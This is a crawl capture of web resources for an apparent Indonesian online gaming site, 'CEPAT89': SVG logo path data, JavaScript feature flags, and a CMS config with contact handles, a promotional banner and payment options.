48.2893 19.5969 48.2893 19.611C48.2893 19.6251 48.2688 19.6569 48.2433 19.6816C48.2177 19.7054 48.1964 19.7345 48.1964 19.7434C48.1964 19.7698 48.0006 19.9683 47.9742 19.9683C47.9605 19.9683 47.9503 19.9754 47.9503 19.9842C47.9503 19.9931 47.9375 20.0001 47.923 20.0001C47.9077 20.0001 47.8856 20.0142 47.8737 20.0319C47.8658 20.042 47.8558 20.0503 47.8444 20.0559C47.8331 20.0616 47.8207 20.0645 47.8081 20.0645C47.7851 20.0645 47.7655 20.0716 47.7655 20.0804C47.7655 20.0892 47.7519 20.0963 47.7348 20.0963C47.7178 20.0963 47.7042 20.1033 47.7042 20.1122C47.7042 20.121 47.6829 20.128 47.6573 20.128C47.6318 20.128 47.6113 20.1351 47.6113 20.1439C47.6113 20.1527 47.5773 20.1598 47.5347 20.1598C47.4921 20.1598 47.458 20.1669 47.458 20.1757C47.458 20.1854 47.3899 20.1916 47.2877 20.1916C47.1855 20.1916 47.1182 20.1977 47.1182 20.2074C47.1182 20.2163 47.0909 20.2233 47.0569 20.2233C47.0228 20.2233 46.9956 20.2163 46.9956 20.2074C46.9956 20.1986 46.9283 20.1916 46.8252 20.1916C46.723 20.1916 46.6566 20.1854 46.6566 20.1757C46.6566 20.1669 46.6225 20.1598 46.5799 20.1598C46.5373 20.1598 46.5024 20.1527 46.5024 20.1439C46.5024 20.1351 46.482 20.128 46.4564 20.128C46.4309 20.128 46.4104 20.121 46.4104 20.1122C46.4104 20.1033 46.3892 20.0963 46.3636 20.0963C46.3381 20.0963 46.3176 20.0892 46.3176 20.0804C46.3176 20.0716 46.304 20.0645 46.287 20.0645C46.2699 20.0645 46.2563 20.0566 46.2563 20.0478C46.2563 20.0389 46.2435 20.0319 46.229 20.0319C46.2137 20.0319 46.1916 20.0178 46.1788 20.0001C46.1669 19.9825 46.1481 19.9683 46.1362 19.9683C46.1107 19.9683 45.8867 19.7354 45.8867 19.709C45.8867 19.6975 45.8722 19.6781 45.8551 19.6648C45.8381 19.6525 45.8245 19.6295 45.8245 19.6137C45.8245 19.5978 45.8177 19.5854 45.8092 19.5854C45.8006 19.5854 45.7938 19.5713 45.7938 19.5537C45.7938 19.536 45.787 19.5219 45.7785 19.5219C45.77 19.5219 45.7632 19.5069 45.7632 19.4893C45.7632 19.4716 45.7563 19.4575 45.7478 19.4575C45.7393 19.4575 45.7325 19.4434 45.7325 19.4257C45.7325 19.4081 45.7257 19.394 45.7172 19.394C45.7087 19.394 45.7018 19.3728 45.7018 19.3463C45.7018 19.3199 45.6942 19.2978 45.6857 19.2978C45.6771 19.2978 45.6712 19.2766 45.6712 19.2502C45.6712 19.2237 45.6635 19.2025 45.655 19.2025C45.6465 19.2025 45.6397 19.1672 45.6397 19.1231C45.6397 19.079 45.6329 19.0428 45.6243 19.0428C45.6158 19.0428 45.609 19.0005 45.609 18.9467C45.609 18.8937 45.6022 18.8514 45.5937 18.8514C45.5852 18.8514 45.5783 18.7931 45.5783 18.7076C45.5783 18.6229 45.5724 18.5637 45.563 18.5637C45.5528 18.5637 45.5477 17.5218 45.5477 15.4678C45.5477 13.4147 45.5528 12.3727 45.563 12.3727C45.5715 12.3727 45.5783 12.3136 45.5783 12.2289C45.5783 12.1433 45.5843 12.0851 45.5937 12.0851C45.6022 12.0851 45.609 12.0498 45.609 12.0057C45.609 11.9616 45.6158 11.9263 45.6243 11.9263C45.6329 11.9263 45.6397 11.8901 45.6397 11.846C45.6397 11.8019 45.6465 11.7666 45.655 11.7666C45.6635 11.7666 45.6703 11.7445 45.6703 11.7181C45.6703 11.6916 45.678 11.6704 45.6857 11.6704C45.6942 11.6704 45.7018 11.6413 45.7018 11.6069C45.7018 11.5716 45.7087 11.5425 45.7172 11.5425C45.7257 11.5425 45.7325 11.5301 45.7325 11.5143C45.7325 11.4984 45.7461 11.4754 45.7632 11.4631C45.7802 11.4499 45.7938 11.4278 45.7938 11.4119C45.7938 11.396 45.8006 11.3828 45.8092 11.3828C45.8177 11.3828 45.8245 11.3713 45.8245 11.3572C45.8245 11.344 45.8458 11.3122 45.8713 11.2866C45.8969 11.2628 45.9173 11.2346 45.9173 11.2249C45.9173 11.1984 46.0825 11.0317 46.1089 11.0317C46.1226 11.0317 46.1328 11.0246 46.1328 11.0158C46.1328 11.0069 46.1447 10.9999 46.16 10.9999C46.1754 10.9999 46.1975 10.9858 46.2094 10.9681C46.2222 10.9505 46.2444 10.9364 46.2597 10.9364C46.2742 10.9364 46.287 10.9293 46.287 10.9205C46.287 10.9117 46.3074 10.9046 46.3329 10.9046C46.3585 10.9046 46.3789 10.8975 46.3789 10.8887C46.3789 10.8799 46.4002 10.8728 46.4258 10.8728C46.4513 10.8728 46.4718 10.8649 46.4718 10.8561C46.4718 10.8473 46.5058 10.8402 46.5484 10.8402C46.591 10.8402 46.6251 10.8331 46.6251 10.8243C46.6251 10.8155 46.6719 10.8084 46.7332 10.8084C46.7954 10.8084 46.8414 10.8014 46.8414 10.7926C46.8414 10.7828 46.9181 10.7767 47.0415 10.7767C47.165 10.7767 47.2417 10.7828 47.2417 10.7926ZM75.2436 10.7926C75.2436 10.8014 75.2947 10.8084 75.3671 10.8084C75.4395 10.8084 75.4906 10.8155 75.4906 10.8243C75.4906 10.8331 75.5178 10.8402 75.5519 10.8402C75.586 10.8402 75.6132 10.8481 75.6132 10.8561C75.6132 10.8649 75.6345 10.872 75.6601 10.872C75.6856 10.872 75.7061 10.8799 75.7061 10.8887C75.7061 10.8975 75.7265 10.9046 75.7521 10.9046C75.7776 10.9046 75.798 10.9117 75.798 10.9205C75.798 10.9293 75.8108 10.9364 75.8262 10.9364C75.8406 10.9364 75.8636 10.9505 75.8755 10.9681C75.8875 10.9858 75.9088 10.9999 75.9215 10.9999C75.9352 10.9999 75.9556 11.0149 75.9684 11.0317C75.9803 11.0493 75.999 11.0643 76.011 11.0643C76.0348 11.0643 76.1685 11.1993 76.1685 11.2249C76.1685 11.2337 76.189 11.2628 76.2145 11.2866C76.2401 11.3122 76.2605 11.3431 76.2605 11.3572C76.2605 11.3713 76.2673 11.3837 76.2758 11.3837C76.2844 11.3837 76.2912 11.3978 76.2912 11.4146C76.2912 11.4322 76.298 11.4472 76.3065 11.4472C76.315 11.4472 76.3218 11.4613 76.3218 11.479C76.3218 11.4966 76.3295 11.5107 76.338 11.5107C76.3465 11.5107 76.3534 11.5249 76.3534 11.5425C76.3534 11.5601 76.3602 11.5743 76.3687 11.5743C76.3772 11.5743 76.384 11.5963 76.384 11.6228C76.384 11.6493 76.3908 11.6704 76.3993 11.6704C76.4079 11.6704 76.4147 11.6987 76.4147 11.734C76.4147 11.7692 76.4215 11.7984 76.43 11.7984C76.4385 11.7984 76.4453 11.8337 76.4453 11.8778C76.4453 11.9219 76.4521 11.9572 76.4607 11.9572C76.4692 11.9572 76.476 12.0004 76.476 12.0533C76.476 12.1063 76.4828 12.1486 76.4913 12.1486C76.5007 12.1486 76.5067 12.2077 76.5067 12.2924C76.5067 12.378 76.5135 12.4363 76.5228 12.4363C76.5322 12.4363 76.5382 13.4579 76.5382 15.4678C76.5382 17.4794 76.5322 18.5002 76.522 18.5002C76.5135 18.5002 76.5067 18.5585 76.5067 18.644C76.5067 18.7287 76.5007 18.7878 76.4913 18.7878C76.4828 18.7878 76.476 18.8302 76.476 18.8831C76.476 18.9361 76.4692 18.9793 76.4607 18.9793C76.4521 18.9793 76.4453 19.0217 76.4453 19.0746C76.4453 19.1275 76.4385 19.1708 76.43 19.1708C76.4215 19.1708 76.4147 19.1919 76.4147 19.2184C76.4147 19.2449 76.4079 19.266 76.3993 19.266C76.3908 19.266 76.384 19.2952 76.384 19.3296C76.384 19.3649 76.3772 19.394 76.3687 19.394C76.3602 19.394 76.3534 19.4081 76.3534 19.4257C76.3534 19.4434 76.3457 19.4575 76.3372 19.4575C76.3287 19.4575 76.3218 19.4725 76.3218 19.4893C76.3218 19.5069 76.315 19.5219 76.3065 19.5219C76.298 19.5219 76.2912 19.536 76.2912 19.5537C76.2912 19.5713 76.2844 19.5854 76.2758 19.5854C76.2673 19.5854 76.2605 19.5969 76.2605 19.611C76.2605 19.6251 76.2401 19.6569 76.2145 19.6816C76.189 19.7054 76.1685 19.7345 76.1685 19.7434C76.1685 19.7698 75.9726 19.9683 75.9454 19.9683C75.9326 19.9683 75.9215 19.9754 75.9215 19.9842C75.9215 19.9931 75.9096 20.0001 75.8943 20.0001C75.879 20.0001 75.8568 20.0142 75.8449 20.0319C75.8321 20.0495 75.8108 20.0645 75.7955 20.0645C75.7802 20.0645 75.7674 20.0716 75.7674 20.0804C75.7674 20.0892 75.7469 20.0963 75.7214 20.0963C75.6958 20.0963 75.6754 20.1033 75.6754 20.1122C75.6754 20.121 75.6618 20.128 75.6447 20.128C75.6277 20.128 75.6132 20.1351 75.6132 20.1439C75.6132 20.1527 75.5723 20.1598 75.5212 20.1598C75.4701 20.1598 75.4284 20.1669 75.4284 20.1757C75.4284 20.1854 75.362 20.1916 75.2598 20.1916C75.1567 20.1916 75.0894 20.1977 75.0894 20.2074C75.0894 20.2163 75.069 20.2233 75.0434 20.2233C75.0179 20.2233 74.9975 20.2163 74.9975 20.2074C74.9975 20.1986 74.9259 20.1916 74.8126 20.1916C74.7002 20.1916 74.6278 20.1854 74.6278 20.1757C74.6278 20.1669 74.5938 20.1598 74.5512 20.1598C74.5086 20.1598 74.4745 20.1527 74.4745 20.1439C74.4745 20.1351 74.4532 20.128 74.4277 20.128C74.4021 20.128 74.3817 20.121 74.3817 20.1122C74.3817 20.1033 74.3672 20.0963 74.351 20.0963C74.334 20.0963 74.3195 20.0892 74.3195 20.0804C74.3195 20.0716 74.3008 20.0645 74.2769 20.0645C74.2645 20.0644 74.2522 20.0614 74.241 20.0557C74.2298 20.0501 74.22 20.0419 74.2122 20.0319C74.1994 20.0142 74.1781 20.0001 74.1628 20.0001C74.1475 20.0001 74.1347 19.9931 74.1347 19.9842C74.1347 19.9754 74.1245 19.9683 74.1117 19.9683C74.0836 19.9683 73.8579 19.7381 73.8579 19.709C73.8579 19.6975 73.8443 19.6781 73.8272 19.6648C73.8102 19.6525 73.7957 19.6295 73.7957 19.6137C73.7957 19.5978 73.7889 19.5854 73.7804 19.5854C73.7719 19.5854 73.7651 19.5713 73.7651 19.5537C73.7651 19.536 73.7582 19.5219 73.7497 19.5219C73.7412 19.5219 73.7344 19.5069 73.7344 19.4893C73.7344 19.4716 73.7276 19.4575 73.7191 19.4575C73.7106 19.4575 73.7037 19.4434 73.7037 19.4257C73.7037 19.4081 73.6969 19.394 73.6884 19.394C73.6799 19.394 73.6731 19.3649 73.6731 19.3296C73.6731 19.2943 73.6663 19.266 73.6577 19.266C73.6492 19.266 73.6424 19.2449 73.6424 19.2184C73.6424 19.1919 73.6356 19.1708 73.6271 19.1708C73.6186 19.1708 73.6109 19.1275 73.6109 19.0746C73.6109 19.0217 73.6041 18.9793 73.5956 18.9793C73.5871 18.9793 73.5802 18.9361 73.5802 18.8831C73.5802 18.8302 73.5734 18.7878 73.5649 18.7878C73.5564 18.7878 73.5496 18.7287 73.5496 18.644C73.5496 18.5585 73.5436 18.5002 73.5343 18.5002C73.524 18.5002 73.5189 17.4794 73.5189 15.4687C73.5189 13.4571 73.524 12.4363 73.5343 12.4363C73.5428 12.4363 73.5496 12.378 73.5496 12.2924C73.5496 12.2077 73.5555 12.1486 73.5649 12.1486C73.5734 12.1486 73.5802 12.1063 73.5802 12.0533C73.5802 12.0004 73.5871 11.9572 73.5956 11.9572C73.6041 11.9572 73.6109 11.9219 73.6109 11.8778C73.6109 11.8337 73.6186 11.7984 73.6271 11.7984C73.6356 11.7984 73.6424 11.7692 73.6424 11.734C73.6424 11.6987 73.6492 11.6704 73.6577 11.6704C73.6663 11.6704 73.6731 11.6484 73.6731 11.6228C73.6731 11.5963 73.6799 11.5743 73.6884 11.5743C73.6969 11.5743 73.7037 11.5601 73.7037 11.5425C73.7037 11.5249 73.7106 11.5107 73.7191 11.5107C73.7276 11.5107 73.7344 11.4966 73.7344 11.479C73.7344 11.4613 73.7412 11.4472 73.7497 11.4472C73.7582 11.4472 73.7651 11.4322 73.7651 11.4146C73.7651 11.3969 73.7719 11.3828 73.7804 11.3828C73.7889 11.3828 73.7957 11.3713 73.7957 11.3572C73.7957 11.344 73.817 11.3122 73.8426 11.2866C73.8681 11.2628 73.8886 11.2337 73.8886 11.2249C73.8886 11.2011 73.9908 11.0961 74.0129 11.0961C74.0223 11.0961 74.0495 11.074 74.0734 11.0475C74.0972 11.0211 74.1279 10.9999 74.1415 10.9999C74.1551 10.9999 74.1662 10.9928 74.1662 10.984C74.1662 10.9752 74.1781 10.9681 74.1935 10.9681C74.2079 10.9681 74.2309 10.954 74.2429 10.9364C74.2507 10.9265 74.2606 10.9185 74.2718 10.913C74.283 10.9075 74.2952 10.9046 74.3076 10.9046C74.3314 10.9046 74.3502 10.8975 74.3502 10.8887C74.3502 10.8799 74.3715 10.8728 74.397 10.8728C74.4226 10.8728 74.443 10.8649 74.443 10.8561C74.443 10.8473 74.4771 10.8402 74.5197 10.8402C74.5622 10.8402 74.5963 10.8331 74.5963 10.8243C74.5963 10.8155 74.6483 10.8084 74.7207 10.8084C74.7922 10.8084 74.8433 10.8023 74.8433 10.7926C74.8433 10.7828 74.92 10.7767 75.0434 10.7767C75.1669 10.7767 75.2436 10.7828 75.2436 10.7926ZM39.6634 10.8561C39.6634 10.8649 39.7102 10.872 39.7715 10.872C39.8328 10.872 39.8797 10.879 39.8797 10.8887C39.8797 10.8975 39.9137 10.9046 39.9563 10.9046C39.9989 10.9046 40.033 10.9117 40.033 10.9205C40.033 10.9293 40.0543 10.9364 40.0798 10.9364C40.1054 10.9364 40.1258 10.9434 40.1258 10.9522C40.1258 10.9611 40.1394 10.9681 40.1565 10.9681C40.1735 10.9681 40.1871 10.9752 40.1871 10.984C40.1871 10.9928 40.2084 10.9999 40.2331 10.9999C40.2587 10.9999 40.28 11.0069 40.28 11.0158C40.28 11.0246 40.2919 11.0317 40.3072 11.0317C40.3226 11.0317 40.3447 11.0467 40.3566 11.0643C40.3686 11.0819 40.3881 11.0961 40.3992 11.0961C40.4111 11.0961 40.4478 11.1243 40.4801 11.1596C40.5125 11.1949 40.55 11.2231 40.5636 11.2231C40.5772 11.2231 40.5874 11.2346 40.5874 11.2496C40.5874 11.2628 40.6087 11.2946 40.6343 11.3193C40.6598 11.344 40.6803 11.374 40.6803 11.3863C40.6803 11.3978 40.6939 11.4181 40.7109 11.4304C40.728 11.4437 40.7416 11.4666 40.7416 11.4825C40.7416 11.4975 40.7484 11.5107 40.7569 11.5107C40.7654 11.5107 40.7723 11.5249 40.7723 11.5425C40.7723 11.5601 40.7799 11.5743 40.7884 11.5743C40.797 11.5743 40.8038 11.5893 40.8038 11.6069C40.8038 11.6246 40.8106 11.6387 40.8191 11.6387C40.8276 11.6387 40.8344 11.6669 40.8344 11.7022C40.8344 11.7375 40.8412 11.7657 40.8498 11.7657C40.8583 11.7657 40.8651 11.7948 40.8651 11.8301C40.8651 11.8654 40.8719 11.8936 40.8804 11.8936C40.8889 11.8936 40.8957 11.9289 40.8957 11.9731C40.8957 12.0172 40.9026 12.0525 40.9111 12.0525C40.9196 12.0525 40.9264 12.101 40.9264 12.1654C40.9264 12.2289 40.9332 12.2766 40.9417 12.2766C40.9503 12.2766 40.9579 12.3295 40.9579 12.4045C40.9579 12.4786 40.9639 12.5324 40.9733 12.5324C40.9826 12.5324 40.9886 12.6595 40.9886 12.8836C40.9886 13.1068 40.9937 13.2338 41.0039 13.2338C41.0141 13.2338 41.0192 13.9361 41.0192 15.309C41.0192 16.6809 41.0141 17.3824 41.0039 17.3824C40.9937 17.3824 40.9886 17.5429 40.9886 17.8297C40.9886 18.1173 40.9826 18.277 40.9733 18.277C40.963 18.277 40.9571 18.3564 40.9571 18.4843C40.9571 18.6123 40.952 18.6917 40.9417 18.6917C40.9332 18.6917 40.9264 18.7393 40.9264 18.8037C40.9264 18.8673 40.9196 18.9149 40.9111 18.9149C40.9026 18.9149 40.8957 18.9511 40.8957 18.9943C40.8957 19.0384 40.8889 19.0746 40.8804 19.0746C40.8719 19.0746 40.8651 19.1037 40.8651 19.139C40.8651 19.1743 40.8583 19.2025 40.8498 19.2025C40.8412 19.2025 40.8344 19.2237 40.8344 19.2502C40.8344 19.2766 40.8276 19.2978 40.8191 19.2978C40.8106 19.2978 40.8038 19.3199 40.8038 19.3463C40.8038 19.3728 40.797 19.394 40.7884 19.394C40.7799 19.394 40.7723 19.4081 40.7723 19.4257C40.7723 19.4434 40.7654 19.4575 40.7569 19.4575C40.7484 19.4575 40.7416 19.4725 40.7416 19.4893C40.7416 19.5069 40.7348 19.5219 40.7263 19.5219C40.7177 19.5219 40.7109 19.536 40.7109 19.5537C40.7109 19.5713 40.7041 19.5854 40.6956 19.5854C40.6871 19.5854 40.6803 19.596 40.6803 19.6093C40.6803 19.6393 40.3958 19.9357 40.3677 19.9357C40.3575 19.9357 40.3379 19.9507 40.326 19.9683C40.314 19.986 40.2919 20.0001 40.2766 20.0001C40.2612 20.0001 40.2493 20.0072 40.2493 20.016C40.2493 20.0248 40.228 20.0319 40.2025 20.0319C40.1769 20.0319 40.1565 20.0398 40.1565 20.0478C40.1565 20.0566 40.1429 20.0636 40.1258 20.0636C40.1088 20.0636 40.0952 20.0716 40.0952 20.0804C40.0952 20.0892 40.0671 20.0963 40.033 20.0963C39.9989 20.0963 39.9717 20.1033 39.9717 20.1122C39.9717 20.121 39.9512 20.128 39.9257 20.128C39.9001 20.128 39.8797 20.1351 39.8797 20.1439C39.8797 20.1527 39.8328 20.1598 39.7715 20.1598C39.7102 20.1598 39.6634 20.1669 39.6634 20.1757C39.6634 20.1863 39.4334 20.1916 39.0016 20.1916H38.339V10.8402H39.0016C39.4325 10.8402 39.6634 10.8464 39.6634 10.8561Z" fill="#D9D9D9"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://racemefarmers.org/func/jsx/global.js?0.3488928331655776
body_size: -97
content:
var globalObj = new Object();
globalObj.isMinigame=false;
globalObj.isUserRegCaptcha=false;
globalObj.isSuccessPopRegister=true;
globalObj.isRegEmail=true;
globalObj.isRegisterFormReferral=false;
globalObj.login=false;
globalObj.isLuckyDraw=false;
globalObj.isMission=false;
globalObj.isLaunchEvent=true;
globalObj.isRegMobile=true;
globalObj.isOffline=false;
globalObj.isRegBank=true;
globalObj.isRegSms=false;


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://racemefarmers.org/func/jsx/cms.js?0.3215548609316292
body_size: 101
content:
var entityData = {
whatsapp: '639516766190',
youtube: '',
line: '',
facebook: 'Cepat89',
telegram: 'cepat89official',
google: '',
telephone: '',
runningText: 'Selamat Datang Di CEPAT89 - Platform Game Online ResmiI Berlisensi ANJOUAN - Kami Menyediakan Layanan Profesional 24/7 & Transaksi Cepat Seperti QRIS, Bank Lokal, Bank Digital,  E-Walet, dan Pulsa Telkomsel, XL & TRI.',
popupAd: '',
instagram: '',
bbm: '',
skype: '',
twitter: '',
yahoo: '',
tiktok: '',
sms: '',
imageDomain: 'https://racemefarmers.org',
beforePopupText: '',
wechatId: '',
popupText: '',
bank: [[38,true],[39,true],[40,true],[79,true],[58,false],[41,true],[57,false],[45,true],[44,true],[46,true],[43,true],[48,true]],
slides: ["/common/images/default/banner.jpg","","","",""],
}


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-678group.b-cdn.net/cepat89/cardano.a41ee218.svg
body_size: 17795
content:
<svg width="97" height="31" viewBox="0 0 97 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:luminosity">
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.8066 11.4068C32.8066 11.4334 32.6915 11.4548 32.5477 11.4548C32.404 11.4548 32.2896 11.4771 32.2896 11.5036C32.2896 11.5302 32.212 11.5525 32.1173 11.5525C32.0226 11.5525 31.9458 11.5739 31.9458 11.6005C31.9458 11.6279 31.9066 11.6494 31.8592 11.6494C31.8119 11.6494 31.7727 11.6716 31.7727 11.6982C31.7727 11.7248 31.7343 11.7471 31.6869 11.7471C31.6395 11.7471 31.6012 11.7685 31.6012 11.7951C31.6012 11.8216 31.562 11.8439 31.5146 11.8439C31.4672 11.8439 31.4288 11.8654 31.4288 11.8928C31.4288 11.9185 31.3945 11.9408 31.3521 11.9408C31.3096 11.9408 31.2475 11.9845 31.2132 12.0385C31.1797 12.0916 31.1267 12.1354 31.0956 12.1354C31.0229 12.1354 30.3957 12.8442 30.3957 12.9256C30.3957 12.9599 30.3565 13.0199 30.31 13.0585C30.2618 13.0971 30.2234 13.1682 30.2234 13.2154C30.2234 13.2634 30.2038 13.3019 30.1801 13.3019C30.1564 13.3019 30.1376 13.3456 30.1376 13.3988C30.1376 13.4528 30.118 13.4965 30.0944 13.4965C30.0699 13.4965 30.0511 13.5394 30.0511 13.5934C30.0511 13.6474 30.0315 13.6911 30.0078 13.6911C29.9841 13.6911 29.9653 13.7562 29.9653 13.8368C29.9653 13.9165 29.9457 13.9825 29.922 13.9825C29.8983 13.9825 29.8787 14.0699 29.8787 14.1771C29.8787 14.2834 29.86 14.3708 29.8363 14.3708C29.8085 14.3708 29.793 14.9708 29.793 16.0722C29.793 17.1736 29.8085 17.7736 29.8363 17.7736C29.86 17.7736 29.8787 17.8611 29.8787 17.9674C29.8787 18.0745 29.8983 18.1619 29.922 18.1619C29.9465 18.1619 29.9653 18.2279 29.9653 18.3076C29.9653 18.3882 29.9841 18.4534 30.0086 18.4534C30.0315 18.4534 30.0511 18.4971 30.0511 18.5511C30.0511 18.6042 30.0707 18.6479 30.0944 18.6479C30.118 18.6479 30.1376 18.6916 30.1376 18.7456C30.1376 18.7988 30.1564 18.8425 30.1801 18.8425C30.2046 18.8425 30.2234 18.8862 30.2234 18.9394C30.2234 18.9934 30.243 19.0371 30.2667 19.0371C30.2904 19.0371 30.31 19.0696 30.31 19.1108C30.31 19.2059 31.1062 20.1059 31.192 20.1059C31.2271 20.1059 31.2565 20.1282 31.2565 20.1548C31.2565 20.1814 31.2908 20.2036 31.3333 20.2036C31.3749 20.2036 31.4378 20.2465 31.4721 20.3005C31.4932 20.3302 31.5205 20.3544 31.5519 20.3712C31.5834 20.3881 31.6181 20.397 31.6534 20.3974C31.7188 20.3974 31.7727 20.4196 31.7727 20.4462C31.7727 20.4728 31.8119 20.4951 31.8592 20.4951C31.9066 20.4951 31.945 20.5165 31.945 20.5431C31.945 20.5705 32.0226 20.5919 32.1173 20.5919C32.212 20.5919 32.2888 20.6142 32.2888 20.6408C32.2888 20.6674 32.404 20.6896 32.5477 20.6896C32.6915 20.6896 32.8058 20.7111 32.8058 20.7376C32.8058 20.7676 33.0067 20.7865 33.3228 20.7865C33.638 20.7865 33.8389 20.7676 33.8389 20.7376C33.8389 20.7111 33.9532 20.6896 34.097 20.6896C34.2407 20.6896 34.3559 20.6674 34.3559 20.6408C34.3559 20.6142 34.413 20.5919 34.4849 20.5919C34.556 20.5919 34.614 20.5705 34.614 20.5439C34.614 20.5165 34.6719 20.4951 34.743 20.4951C34.814 20.4951 34.872 20.4728 34.872 20.4462C34.872 20.4196 34.9112 20.3974 34.9578 20.3974C35.006 20.3974 35.0444 20.3759 35.0444 20.3494C35.0444 20.3228 35.0787 20.3005 35.1211 20.3005C35.1628 20.3005 35.2257 20.2568 35.26 20.2036C35.2935 20.1496 35.3465 20.1059 35.3776 20.1059C35.456 20.1059 36.0775 19.3945 36.0775 19.3054C36.0775 19.2642 36.0971 19.2316 36.1208 19.2316C36.1445 19.2316 36.1632 19.1871 36.1632 19.1339C36.1632 19.0808 36.1828 19.0371 36.2065 19.0371C36.2302 19.0371 36.2498 18.9934 36.2498 18.9394C36.2498 18.8862 36.2686 18.8425 36.2923 18.8425C36.3168 18.8425 36.3356 18.7988 36.3356 18.7456C36.3356 18.6916 36.3552 18.6479 36.3788 18.6479C36.4025 18.6479 36.4221 18.5828 36.4221 18.5022C36.4221 18.4216 36.4409 18.3565 36.4646 18.3565C36.4891 18.3565 36.5079 18.2691 36.5079 18.1619C36.5079 18.0548 36.5275 17.9674 36.5512 17.9674C36.5757 17.9674 36.5936 17.7891 36.5936 17.5302V17.0931H35.0444V17.3356C35.0444 17.4694 35.0248 17.5791 35.0011 17.5791C34.9774 17.5791 34.9578 17.6879 34.9578 17.8216C34.9578 17.9554 34.939 18.0651 34.9153 18.0651C34.8908 18.0651 34.872 18.1079 34.872 18.1619C34.872 18.2159 34.8524 18.2596 34.8287 18.2596C34.8051 18.2596 34.7863 18.2922 34.7863 18.3334C34.7863 18.4294 34.3338 18.9394 34.2489 18.9394C34.213 18.9394 34.1836 18.9616 34.1836 18.9882C34.1836 19.0148 34.1256 19.0371 34.0545 19.0371C33.9835 19.0371 33.9255 19.0585 33.9255 19.0851C33.9255 19.1151 33.7099 19.1339 33.3652 19.1339C33.0214 19.1339 32.8058 19.1151 32.8058 19.0859C32.8058 19.0585 32.7519 19.0371 32.6866 19.0371C32.651 19.0367 32.6161 19.0277 32.5845 19.0108C32.5529 18.9938 32.5255 18.9694 32.5044 18.9394C32.4709 18.8862 32.4179 18.8425 32.3868 18.8425C32.3084 18.8425 31.8592 18.3265 31.8592 18.2356C31.8592 18.1954 31.8396 18.1619 31.816 18.1619C31.7923 18.1619 31.7727 18.1191 31.7727 18.0651C31.7727 18.0111 31.7539 17.9674 31.7302 17.9674C31.7057 17.9674 31.6869 17.8799 31.6869 17.7736C31.6869 17.6665 31.6673 17.5791 31.6436 17.5791C31.6159 17.5791 31.6012 17.0442 31.6012 16.0722C31.6012 15.1002 31.6159 14.5654 31.6436 14.5654C31.6681 14.5654 31.6869 14.4779 31.6869 14.3708C31.6869 14.2645 31.7065 14.1771 31.7302 14.1771C31.7539 14.1771 31.7727 14.1334 31.7727 14.0794C31.7727 14.0262 31.7923 13.9825 31.816 13.9825C31.8405 13.9825 31.8592 13.9491 31.8592 13.9088C31.8592 13.8128 32.3974 13.2051 32.4824 13.2051C32.5183 13.2051 32.5477 13.1828 32.5477 13.1562C32.5477 13.1296 32.6057 13.1074 32.6767 13.1074C32.7478 13.1074 32.8058 13.0859 32.8058 13.0594C32.8058 13.0294 33.0067 13.0105 33.3228 13.0105C33.638 13.0105 33.8389 13.0294 33.8389 13.0585C33.8389 13.0859 33.8969 13.1074 33.9679 13.1074C34.039 13.1074 34.097 13.1296 34.097 13.1562C34.097 13.1828 34.1272 13.2051 34.1623 13.2051C34.1991 13.2051 34.3338 13.3251 34.4645 13.4708C34.5935 13.6174 34.6997 13.7708 34.6997 13.8111C34.6997 13.8522 34.7193 13.8856 34.743 13.8856C34.7667 13.8856 34.7863 13.9285 34.7863 13.9825C34.7863 14.0356 34.8051 14.0794 34.8287 14.0794C34.8533 14.0794 34.872 14.1668 34.872 14.2739C34.872 14.3811 34.8916 14.4685 34.9153 14.4685C34.9398 14.4685 34.9586 14.6142 34.9586 14.8088V15.1491H36.5936V14.6631C36.5936 14.3716 36.5773 14.1771 36.5512 14.1771C36.5267 14.1771 36.5079 14.0896 36.5079 13.9825C36.5079 13.8754 36.4883 13.7879 36.4646 13.7879C36.4409 13.7879 36.4221 13.7228 36.4221 13.6422C36.4221 13.5616 36.4025 13.4965 36.3788 13.4965C36.3543 13.4965 36.3356 13.4305 36.3356 13.3508C36.3356 13.2702 36.316 13.2051 36.2923 13.2051C36.2686 13.2051 36.2498 13.1656 36.2498 13.1185C36.2498 13.0705 36.2106 13.0002 36.1632 12.9616C36.1159 12.9231 36.0775 12.8631 36.0775 12.8288C36.0775 12.7465 35.4503 12.0385 35.3776 12.0385C35.3465 12.0385 35.2935 11.9948 35.2591 11.9408C35.2257 11.8876 35.1628 11.8439 35.1203 11.8439C35.0795 11.8439 35.0444 11.8216 35.0444 11.7951C35.0444 11.7694 35.006 11.7471 34.9586 11.7471C34.9112 11.7471 34.872 11.7248 34.872 11.6982C34.872 11.6716 34.814 11.6494 34.743 11.6494C34.6719 11.6494 34.614 11.6279 34.614 11.6014C34.614 11.5739 34.556 11.5525 34.4849 11.5525C34.4139 11.5525 34.3559 11.5302 34.3559 11.5036C34.3559 11.4771 34.2415 11.4548 34.097 11.4548C33.9541 11.4548 33.8389 11.4334 33.8389 11.4068C33.8389 11.3768 33.638 11.3579 33.3228 11.3579C33.0067 11.3579 32.8066 11.3768 32.8066 11.4068ZM87.8161 11.4068C87.8161 11.4334 87.7009 11.4548 87.558 11.4548C87.4143 11.4548 87.2991 11.4771 87.2991 11.5036C87.2991 11.5302 87.2411 11.5525 87.1701 11.5525C87.099 11.5525 87.0411 11.5739 87.0411 11.6005C87.0411 11.6279 86.9831 11.6494 86.912 11.6494C86.841 11.6494 86.783 11.6716 86.783 11.6982C86.783 11.7248 86.7438 11.7471 86.6964 11.7471C86.649 11.7471 86.6107 11.7685 86.6107 11.7951C86.6107 11.8216 86.5723 11.8439 86.5249 11.8439C86.4775 11.8439 86.4383 11.8654 86.4383 11.8928C86.4383 11.9185 86.404 11.9408 86.3616 11.9408C86.3199 11.9408 86.257 11.9845 86.2235 12.0385C86.1892 12.0916 86.1362 12.1354 86.1059 12.1354C86.0333 12.1354 85.3195 12.9411 85.3195 13.0234C85.3195 13.0576 85.2803 13.1176 85.2329 13.1562C85.1863 13.1948 85.1471 13.2651 85.1471 13.3131C85.1471 13.3602 85.1275 13.3988 85.1038 13.3988C85.0802 13.3988 85.0614 13.4434 85.0614 13.4965C85.0614 13.5496 85.0418 13.5934 85.0181 13.5934C84.9944 13.5934 84.9748 13.6594 84.9748 13.7391C84.9748 13.8196 84.956 13.8848 84.9323 13.8848C84.9087 13.8848 84.8891 